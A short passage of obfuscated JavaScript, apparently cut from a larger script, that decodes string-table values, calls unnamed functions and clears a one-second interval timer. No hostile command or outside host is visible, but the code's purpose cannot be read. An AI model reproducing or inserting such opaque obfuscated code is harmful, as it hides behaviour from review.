_0x39b21f=_0x44a394(_0x39accd(0x11d));_0x225096(_0x39accd(0x120)+_0x39b21f),_0x385e44(_0x39accd(0x11d));}clearInterval(icy_inter);}},0x3e8);